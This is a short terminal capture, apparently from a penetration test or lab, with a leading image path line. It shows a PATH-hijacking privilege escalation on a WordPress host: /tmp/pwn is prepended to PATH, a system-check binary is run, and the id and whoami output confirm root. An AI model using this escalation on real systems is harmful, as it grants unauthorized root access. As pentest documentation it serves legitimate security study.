 pentester@wordpress:/tmp/pwn$ export PATH=/tmp/pwn:$PATH
/usr/local/bin/wordpress-syscheck
[*] WordPress Infrastructure Health Check v1.0.4
[*] Executing system diagnostics...
root@wordpress:/tmp/pwn# id
uid=0(root) gid=0(root) groups=0(root),1000(pentester)
root@wordpress:/tmp/pwn# whoami
root
root@wordpress:/tmp/pwn# pwd
/tmp/pwn